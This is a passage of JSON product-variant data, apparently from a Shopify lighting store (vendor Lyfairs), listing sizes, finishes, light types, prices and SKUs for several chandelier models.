Light","sku":"LA-3992"},{"id":44868622287001,"price":54000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Chrome \/ White Light","public_title":"D19.7\"\/4KG \/ Chrome \/ White Light","sku":"LA-3993"},{"id":44868622319769,"price":61400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Chrome \/ Dimmable Warm Light","public_title":"D19.7\"\/4KG \/ Chrome \/ Dimmable Warm Light","sku":"LA-3994"},{"id":44868622352537,"price":61400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Chrome \/ Dimmable White Light","public_title":"D19.7\"\/4KG \/ Chrome \/ Dimmable White Light","sku":"LA-3995"},{"id":44868622385305,"price":54000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Gold \/ Warm Light","public_title":"D19.7\"\/4KG \/ Gold \/ Warm Light","sku":"LA-3996"},{"id":44868622418073,"price":54000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Gold \/ White Light","public_title":"D19.7\"\/4KG \/ Gold \/ White Light","sku":"LA-3997"},{"id":44868622450841,"price":61400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Gold \/ Dimmable Warm Light","public_title":"D19.7\"\/4KG \/ Gold \/ Dimmable Warm Light","sku":"LA-3998"},{"id":44868622483609,"price":61400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D19.7\"\/4KG \/ Gold \/ Dimmable White Light","public_title":"D19.7\"\/4KG \/ Gold \/ Dimmable White Light","sku":"LA-3999"},{"id":44868622516377,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Chrome \/ Warm Light","public_title":"D23.6\"\/5KG \/ Chrome \/ Warm Light","sku":"LA-4000"},{"id":44868622549145,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Chrome \/ White Light","public_title":"D23.6\"\/5KG \/ Chrome \/ White Light","sku":"LA-4001"},{"id":44868622581913,"price":66600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Chrome \/ Dimmable Warm Light","public_title":"D23.6\"\/5KG \/ Chrome \/ Dimmable Warm Light","sku":"LA-4002"},{"id":44868622614681,"price":66600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Chrome \/ Dimmable White Light","public_title":"D23.6\"\/5KG \/ Chrome \/ Dimmable White Light","sku":"LA-4003"},{"id":44868622647449,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Gold \/ Warm Light","public_title":"D23.6\"\/5KG \/ Gold \/ Warm Light","sku":"LA-4004"},{"id":44868622680217,"price":59200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Gold \/ White Light","public_title":"D23.6\"\/5KG \/ Gold \/ White Light","sku":"LA-4005"},{"id":44868622712985,"price":66600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Gold \/ Dimmable Warm Light","public_title":"D23.6\"\/5KG \/ Gold \/ Dimmable Warm Light","sku":"LA-4006"},{"id":44868622745753,"price":66600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D23.6\"\/5KG \/ Gold \/ Dimmable White Light","public_title":"D23.6\"\/5KG \/ Gold \/ Dimmable White Light","sku":"LA-4007"},{"id":44868622778521,"price":94000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Chrome \/ Warm Light","public_title":"D31.5\"\/8KG \/ Chrome \/ Warm Light","sku":"LA-4008"},{"id":44868622811289,"price":94000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Chrome \/ White Light","public_title":"D31.5\"\/8KG \/ Chrome \/ White Light","sku":"LA-4009"},{"id":44868622844057,"price":101400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Chrome \/ Dimmable Warm Light","public_title":"D31.5\"\/8KG \/ Chrome \/ Dimmable Warm Light","sku":"LA-4010"},{"id":44868622876825,"price":101400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Chrome \/ Dimmable White Light","public_title":"D31.5\"\/8KG \/ Chrome \/ Dimmable White Light","sku":"LA-4011"},{"id":44868622909593,"price":94000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Gold \/ Warm Light","public_title":"D31.5\"\/8KG \/ Gold \/ Warm Light","sku":"LA-4012"},{"id":44868622942361,"price":94000,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Gold \/ White Light","public_title":"D31.5\"\/8KG \/ Gold \/ White Light","sku":"LA-4013"},{"id":44868622975129,"price":101400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Gold \/ Dimmable Warm Light","public_title":"D31.5\"\/8KG \/ Gold \/ Dimmable Warm Light","sku":"LA-4014"},{"id":44868623007897,"price":101400,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D31.5\"\/8KG \/ Gold \/ Dimmable White Light","public_title":"D31.5\"\/8KG \/ Gold \/ Dimmable White Light","sku":"LA-4015"},{"id":44868623040665,"price":136200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Chrome \/ Warm Light","public_title":"D39.4\"\/10KG \/ Chrome \/ Warm Light","sku":"LA-4016"},{"id":44868623073433,"price":136200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Chrome \/ White Light","public_title":"D39.4\"\/10KG \/ Chrome \/ White Light","sku":"LA-4017"},{"id":44868623106201,"price":143600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Chrome \/ Dimmable Warm Light","public_title":"D39.4\"\/10KG \/ Chrome \/ Dimmable Warm Light","sku":"LA-4018"},{"id":44868623138969,"price":143600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Chrome \/ Dimmable White Light","public_title":"D39.4\"\/10KG \/ Chrome \/ Dimmable White Light","sku":"LA-4019"},{"id":44868623171737,"price":136200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Gold \/ Warm Light","public_title":"D39.4\"\/10KG \/ Gold \/ Warm Light","sku":"LA-4020"},{"id":44868623204505,"price":136200,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Gold \/ White Light","public_title":"D39.4\"\/10KG \/ Gold \/ White Light","sku":"LA-4021"},{"id":44868623237273,"price":143600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Gold \/ Dimmable Warm Light","public_title":"D39.4\"\/10KG \/ Gold \/ Dimmable Warm Light","sku":"LA-4022"},{"id":44868623270041,"price":143600,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D39.4\"\/10KG \/ Gold \/ Dimmable White Light","public_title":"D39.4\"\/10KG \/ Gold \/ Dimmable White Light","sku":"LA-4023"},{"id":44868623302809,"price":184300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Chrome \/ Warm Light","public_title":"D47.2\"\/15KG \/ Chrome \/ Warm Light","sku":"LA-4024"},{"id":44868623335577,"price":184300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Chrome \/ White Light","public_title":"D47.2\"\/15KG \/ Chrome \/ White Light","sku":"LA-4025"},{"id":44868623368345,"price":191700,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Chrome \/ Dimmable Warm Light","public_title":"D47.2\"\/15KG \/ Chrome \/ Dimmable Warm Light","sku":"LA-4026"},{"id":44868623401113,"price":191700,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Chrome \/ Dimmable White Light","public_title":"D47.2\"\/15KG \/ Chrome \/ Dimmable White Light","sku":"LA-4027"},{"id":44868623433881,"price":184300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Gold \/ Warm Light","public_title":"D47.2\"\/15KG \/ Gold \/ Warm Light","sku":"LA-4028"},{"id":44868623466649,"price":184300,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Gold \/ White Light","public_title":"D47.2\"\/15KG \/ Gold \/ White Light","sku":"LA-4029"},{"id":44868623499417,"price":191700,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Gold \/ Dimmable Warm Light","public_title":"D47.2\"\/15KG \/ Gold \/ Dimmable Warm Light","sku":"LA-4030"},{"id":44868623532185,"price":191700,"name":"Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room\/Cottage - D47.2\"\/15KG \/ Gold \/ Dimmable White Light","public_title":"D47.2\"\/15KG \/ Gold \/ Dimmable White Light","sku":"LA-4031"}],"remote":false},{"id":7874660303001,"gid":"gid:\/\/shopify\/Product\/7874660303001","vendor":"Lyfairs","type":"Chandeliers","handle":"vintage-french-style-cream-white-silk-umbrella-chandelier","variants":[{"id":43872342573209,"price":84149,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ Black Edge \/ Warm Light","public_title":"D29.53\"*H13.8\"\/6kg \/ Black Edge \/ Warm Light","sku":"CXY2310"},{"id":43872342605977,"price":84149,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ Black Edge \/ White Light","public_title":"D29.53\"*H13.8\"\/6kg \/ Black Edge \/ White Light","sku":"CXY2311"},{"id":43872342638745,"price":91669,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ Black Edge \/ Dimmable Warm Light","public_title":"D29.53\"*H13.8\"\/6kg \/ Black Edge \/ Dimmable Warm Light","sku":"CXY2312"},{"id":43872342671513,"price":91669,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ Black Edge \/ Dimmable White Light","public_title":"D29.53\"*H13.8\"\/6kg \/ Black Edge \/ Dimmable White Light","sku":"CXY2313"},{"id":43872342704281,"price":84149,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ White Edge \/ Warm Light","public_title":"D29.53\"*H13.8\"\/6kg \/ White Edge \/ Warm Light","sku":"CXY2314"},{"id":43872342737049,"price":84149,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ White Edge \/ White Light","public_title":"D29.53\"*H13.8\"\/6kg \/ White Edge \/ White Light","sku":"CXY2315"},{"id":43872342769817,"price":91669,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ White Edge \/ Dimmable Warm Light","public_title":"D29.53\"*H13.8\"\/6kg \/ White Edge \/ Dimmable Warm Light","sku":"CXY2316"},{"id":43872342802585,"price":91669,"name":"Vintage French Style Cream White Umbrella Chandelier - D29.53\"*H13.8\"\/6kg \/ White Edge \/ Dimmable White Light","public_title":"D29.53\"*H13.8\"\/6kg \/ White Edge \/ Dimmable White Light","sku":"CXY2317"}],"remote":false},{"id":7578698612889,"gid":"gid:\/\/shopify\/Product\/7578698612889","vendor":"Lyfairs","type":"Chandeliers","handle":"affordable-foyer-crystal-drops-pendant-chandelier-spiral-staircase-high-ceiling-light-fixture-in-gold-finish","variants":[{"id":44901709250713,"price":96127,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ Warm Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ Warm Light","sku":"LA-4375"},{"id":44901709283481,"price":96127,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ White Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ White Light","sku":"LA-4376"},{"id":44901709316249,"price":103600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4377"},{"id":44901709349017,"price":103600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","sku":"LA-4378"},{"id":44901709381785,"price":103600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ Warm Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ Warm Light","sku":"LA-4379"},{"id":44901709414553,"price":103600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ White Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ White Light","sku":"LA-4380"},{"id":44901709447321,"price":111000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4381"},{"id":44901709480089,"price":111000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","public_title":"12 Lights\/ D15.8\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","sku":"LA-4382"},{"id":44901709512857,"price":118400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ Warm Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ Warm Light","sku":"LA-4383"},{"id":44901709545625,"price":118400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ White Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ White Light","sku":"LA-4384"},{"id":44901709578393,"price":125800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4385"},{"id":44901709611161,"price":125800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","sku":"LA-4386"},{"id":44901709643929,"price":125800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ Warm Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ Warm Light","sku":"LA-4387"},{"id":44901709676697,"price":125800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ White Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ White Light","sku":"LA-4388"},{"id":44901709709465,"price":133200,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4389"},{"id":44901709742233,"price":133200,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","public_title":"16 Lights\/ D19.7\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","sku":"LA-4390"},{"id":44901709775001,"price":140600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Warm Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Warm Light","sku":"LA-4391"},{"id":44901709807769,"price":140600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ White Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ White Light","sku":"LA-4392"},{"id":44901709840537,"price":148000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4393"},{"id":44901709873305,"price":148000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","sku":"LA-4394"},{"id":44901709906073,"price":148000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Warm Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Warm Light","sku":"LA-4395"},{"id":44901709938841,"price":148000,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ White Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ White Light","sku":"LA-4396"},{"id":44901709971609,"price":155400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4397"},{"id":44901710004377,"price":155400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","public_title":"22 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","sku":"LA-4398"},{"id":44901710037145,"price":155400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Warm Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Warm Light","sku":"LA-4399"},{"id":44901710069913,"price":155400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ White Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ White Light","sku":"LA-4400"},{"id":44901710102681,"price":162800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4401"},{"id":44901710135449,"price":162800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L15.75\" \/ Dimmable White Light","sku":"LA-4402"},{"id":44901710168217,"price":162800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Warm Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Warm Light","sku":"LA-4403"},{"id":44901710200985,"price":162800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ White Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ White Light","sku":"LA-4404"},{"id":44901710233753,"price":170200,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4405"},{"id":44901710266521,"price":170200,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","public_title":"28 Lights\/ D23.6\"*H118.1\" \/ L19.69\" \/ Dimmable White Light","sku":"LA-4406"},{"id":44901710299289,"price":192400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ Warm Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ Warm Light","sku":"LA-4407"},{"id":44901710332057,"price":192400,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ White Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ White Light","sku":"LA-4408"},{"id":44901710364825,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ Dimmable Warm Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4409"},{"id":44901710397593,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ Dimmable White Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L15.75\" \/ Dimmable White Light","sku":"LA-4410"},{"id":44901710430361,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ Warm Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ Warm Light","sku":"LA-4411"},{"id":44901710463129,"price":199800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ White Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ White Light","sku":"LA-4412"},{"id":44901710495897,"price":207300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ Dimmable Warm Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4413"},{"id":44901710528665,"price":207300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ Dimmable White Light","public_title":"36 Lights\/ D31.5\"*H118.1\"\/33.3kg \/ L19.69\" \/ Dimmable White Light","sku":"LA-4414"},{"id":44901710561433,"price":269300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ Warm Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ Warm Light","sku":"LA-4415"},{"id":44901710594201,"price":269300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ White Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ White Light","sku":"LA-4416"},{"id":44901710626969,"price":276800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ Dimmable Warm Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ Dimmable Warm Light","sku":"LA-4417"},{"id":44901710659737,"price":276800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ Dimmable White Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L15.75\" \/ Dimmable White Light","sku":"LA-4418"},{"id":44901710692505,"price":276800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ Warm Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ Warm Light","sku":"LA-4419"},{"id":44901710725273,"price":276800,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ White Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ White Light","sku":"LA-4420"},{"id":44901710758041,"price":284300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ Dimmable Warm Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ Dimmable Warm Light","sku":"LA-4421"},{"id":44901710790809,"price":284300,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ Dimmable White Light","public_title":"48 Lights\/ D39.4\"*H118.1\"\/44kg \/ L19.69\" \/ Dimmable White Light","sku":"LA-4422"},{"id":44901710823577,"price":22200,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ Warm Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ Warm Light","sku":"LA-4423"},{"id":44901710856345,"price":22200,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish - 1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ White Light","public_title":"1 Light\/ D3.9''*H78.7\" \/ L15.75\" \/ White Light","sku":"LA-4424"},{"id":44901710889113,"price":26600,"name":"Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish 